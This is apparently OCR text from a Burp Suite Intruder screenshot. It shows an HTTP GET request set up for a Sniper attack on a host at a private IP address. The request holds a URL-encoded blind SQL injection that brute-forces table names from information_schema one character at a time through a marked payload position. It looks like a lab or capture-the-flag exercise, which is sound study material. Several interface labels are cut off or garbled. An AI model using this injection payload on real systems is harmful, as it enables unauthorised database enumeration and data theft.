 get Positions Payloads Options
Payload Positions
Start a
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /?id=
1%27%20and%20%20ascii(substr((select%20table_name%20from%20information_schema.tables%2
0where%20table_schema=%27note%27%20limit%200,1),3,1))%3d§1§%20--%20- HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1!
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Add
Clea
Auto
Refre
? Search... 0 matches
Clea